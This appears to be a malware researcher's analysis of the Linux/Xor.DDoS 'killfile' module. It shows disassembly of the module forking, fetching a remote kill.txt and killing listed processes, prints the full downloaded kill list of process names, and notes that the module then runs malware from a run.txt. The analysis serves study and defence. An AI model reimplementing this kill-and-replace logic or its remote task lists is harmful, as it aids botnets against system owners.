 0x080495fa a130b70408 mov eax, dword [sym.kill_time]
0x080495ff 83f804 cmp eax, 4
0x08049602 7e14 jle 0x8049618
0x08049604 c70530b7040. mov dword [sym.kill_time], 0
0x0804960e e8ecfeffff call sym.killfileandpid
0x080494ff() ; sym.killfileandpid
0x08048f76 e99b000000 jmp 0x8049016
0x08048f7b 8b45f4 mov eax, dword [ebp - 0xc]
0x08048f7e 8b148514b70. mov edx, dword [eax*4 + sym.Remote_URL] ;
0x08048f85 b831a30408 mov eax, str._s_s ; "%s%s" @ 0x804a331
0x08048f8a c744240c36a. mov dword [esp + 0xc], str._txt_kill.txt ;
0x08048f92 89542408 mov dword [esp + 8], edx ; [:4]=0
0x08048f96 89442404 mov dword [esp + 4], eax ; [:4]=0x10100
0x08048f9a 8d85f4afffff lea eax, dword [ebp - 0x500c]
0x08048fa0 890424 mov dword [esp], eax
0x08048fa3 e8acf9ffff call sym.imp.sprintf
;-- str._txt_kill.txt:
0x0804a336 .string "/txt/kill.txt" ;
;-- sym.killfileandpid:
0x080494ff 55 push ebp
0x08049500 89e5 mov ebp, esp
0x08049502 83ec28 sub esp, 0x28
0x08049505 e8aaf6ffff call sym.imp.fork
0x08048bb4(unk) ; sym.imp.fork
0x0804950a 8945f0 mov dword [ebp - 0x10], eax
0x0804950d 837df000 cmp dword [ebp - 0x10], 0
0x08049511 7830 js 0x8049543
0x08049513 837df000 cmp dword [ebp - 0x10], 0
0x08049517 7518 jne 0x8049531
0x08049519 e8d6f4ffff call sym.imp.setsid
0x080489f4() ; sym.imp.setsid
0x0804951e c704240000. mov dword [esp], 0
0x08049525 e89af5ffff call sym.imp.umask
0x08048ac4() ; sym.imp.umask
0x0804952a e8f9f9ffff call sym.KillProcess
0x08048f28() ; sym.KillProcess
0x08048ec6 0000 add byte [eax], al
0x08048ec8 890424 mov dword [esp], eax
0x08048ecb e834fdffff call sym.imp.kill
0x08048c04() ; sym.imp.kill
0x08048ed0 b82fa30408 mov eax, 0x804a32f ; "|"
0x08048ed5 89442404 mov dword [esp + 4], eax
0x08048ed9 8d8574afffff lea eax, dword [ebp - 0x508c]
0x08048edf 890424 mov dword [esp], eax
0x08048ee2 e8bdfaffff call sym.imp.strsep
0x080489a4() ; sym.imp.strsep
1
disknyp|make.rar|system32|Ne2|Ne4|ftds3008|2003|dbc|udd|collectd|webface|httpd|minerd|-sh|crond|
ayslog|.gsyslog|svchostnt|connp|nider|rootJR|789|node|kvm|update|ipnode|m32|m64|CopyAgent|tor|po
|yxz|7669|svchost|fikkerd|fikkerd.monitor|spell|pro|cisco|QQiPPor|krfcommod|multics|cupsddh|mm
|ccMFTTd|ccNGd|ccDMd|CCcam1.x86_64|CCcam2.x86_64|CCcam3.x86_64|SCREEN|vip32|vip64|ats|udp|SshToo
|ktlinux|vv32|chom|qqippro|irssi|weechat-curse|spell|udisks-daemoe|KY32|ffmpeg1|ios|cshrcc|.apti
z|ss|.aptitudecache|nt520|ceshi630|lt32|conn|gettexs|klogd|wode32|6xdj|CXLSXT|SRXT||nc|proupdate
Mm2|gn32|nt0032|huajunDs32|5xdj|.Ds32|huajunTSm|HuajunTSm|huajun24m|huajunUST|kiilp|yasgl|guzui0
nbindd|Dubhe|boinc|Diy|Ciyu|Kiki|Koko|xiaol32|Dyo|Ciye|Ciy|wineserver|dogecoind|linuxlx|psdflush
ake|socky|smr|test|swcam|gz58|xz32|bldbc32|bldbc64|gtmd|bigd|mix9|zxtv-32|xfssyncd|xfsbufd|xudp|
|Cqee|DKK|Bps|Cismd|Ddvvx|Vhdf|Xosxx|bl|gdm3|ntpd|inetd|nmbd|lwresd|in.qpopper|linuxx|linux22011
999|Ratjqscp|atdd|atddd|cupsdd|ksapd|kysapd|sksapd|skysapd|ttyrec|hpnds|qpidd|logon|loop1|LCDd|m
statsd|bcm56xxd|tmipsecd|sod|N1a|nfsd|twm|yk32|zhe|ks61|380.rat|19191|hpiod|ffmpeg|dos31|zv32|mo
4|exim4|pppd|imapd|xcommomgr|X|xiaod|ks162||dos644|64|32|x32|cdl6|52|110|udpma|48Mn|24Mm|exim4|s
.Mm2|ms20|TSmm|tmm|txma|.TSmm|.TSm|.tcshrc|.cshrc|Server1|System|Viper|freeBSD|Adnnsws|bahost|xi
jd|sendmail|lijun32|lijun64|n26|wewwa|kiss|suifeng|goola|b26|skype|racoon|zxfrd|lacpd|cshrc|root
a|apmd|httpd-sam|logd|dnscached|Apd|vxland|nlad|beam|epmd||asm|wocd|eam|syscalld|aced|rba|vcmpd|cbrd|zrd|apd|iprepd|dpid
|wccpd|liangke|795|241Mm|TSOmm|N2a|iponde||log|mongod|ricci|ypbind|ss32|zxtv|node32|python3|min64|dropbox|lind|merged|ipr
epd|tomcat|dpid|pfmand|statsd|cmu|vod|csg|mdu|adu|msu|dos32|tu32|qr|ccavdream|kav|CCcam.x86|CCcam.x64|ircd|imap|epmd|bea
m.smp|klogd1|mfsmount|socket|main|tsh|ln|openvpn|kuddb2|jwswtr.rd|spider|88|aa|c32|ll64|long|mm32|tc32|zxc91|ss5|slpd|zm
d|nvcvs32.exe|mlnet|smbd|xterm|opmn|Xvnc|svchosts|cy64|znc|chmand|alertd|zeus.zxtm|zeus.admin|zeus.flipper|isdvd|xfsdx|h
os32|zxc321|abucaer|zebedee|777|cpsrvd|cPGSD|jagent|jicp|windows|internet|lt31991|lt30991|ltsever|pmtad|g3|linux32|linux
64|sshdp|sshdq|9527|WMsf|WMgj|c|.Rape|.Rapes|tomcats|EfiMon|prowatch|agent|secu-tcs-agent|conveyer|hy92|hy93|cdServIpc|i
cfb.exe|obServer|master|libManager.ex|clsbd|yybind|ssh-64|ssh-32|amavisd|slapd|memcached|psppc|ssh-scan|.senmada|yayah|y
unyan|i915|cheng|uuidd|windows1|taskmgr-|bash_long|oscam|pluto|xl2tpd|kkk|explorer|tirqd|sendama|kye|.EfiMon|hhh|Loginc|
comcomma|senmada|sensenma|run|ssd|asda|skysapdd|sksapdd|ksapdd|cupsddd|kysapdd|cgminer|www|multicsujn.x64|b180|sff|QQ|to
mcats|cmdService|win|ppp|qemu-kvm|dao|dd32|.rrnd|.Modemcheck|vipUdp|.24m|vxiod|vxdbd|32BSD|64BSD|quasselcore|syslogd|upg
rade|dpf|Internet|AntiARP|icebound|momo|esc|Goolgle|aaa|setup|xiaoll32|huajun|Fuck|gzsso2|.iisstart|nbsyn|hexchat|libpe
pflashpl|scanssh|transfer|xsshds|proxy-linux-|crontab|Sou|Siu|linuxly|.UST|vbnm|gmk6|gmk7|gmk8|gmk9|Usernets|PIng|DDos|l
inux001|roott|vpxd|server|driver|abeng|updateeng|deveng|winbindd|sendlogd|chmore|ssh64|xmit64|avahi-deamon|tudi|duan2|du
an|Xiao|SYSTEM|Xiang|Server|ssh32|lt50888|ddlinux|1wwffw|xfsdxd|net|elevator|.iisstar|82BOT|83BOT|Bill|93BOT|LGssh|putty
|ect.everydady|.ect---.rootl|sever.64m|sever.32m|Interssl|exploter|mrdos32|2.dat|1.dat|trffg|fsm|.Syn|zyy.daduan|fengdaj
iji|putty222|Interne32|2lamescan2|y|start|sfewfesfsh|sfewfesfs|gfhjrtfyhuf|gfhddsfew|ferwfrre|sdmfdsfhjfe|.SSH2|Aoaoa.lo
cal|b26h|miner64|joa|Rape|.System|Systemh|mingettyy↓
2 [EOF]
This is where Linux/Xor.DDoS 's
killfile ELF module detect and
stopping the processes based on
the remotely downloaded keyword
"kill.txt"
After the killing process done
killfile will exec malware process
listed in downloaded "run.txt"
#MalwareMustDie